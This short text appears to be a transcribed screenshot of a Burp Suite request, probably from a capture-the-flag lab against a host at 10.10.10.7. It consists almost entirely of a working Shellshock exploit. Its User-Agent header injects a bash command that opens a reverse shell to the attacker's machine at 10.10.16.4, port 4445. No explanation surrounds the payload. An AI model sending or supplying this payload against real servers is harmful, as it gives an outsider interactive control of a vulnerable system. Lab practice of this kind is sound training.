 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /10000 HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: () { :; };/bin/bash -i>& /dev/tcp/10.10.16.4/4445 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=0fhaqo1sdgb75fjv4skqjr04v4
9 Upgrade-Insecure-Requests: 1
10
11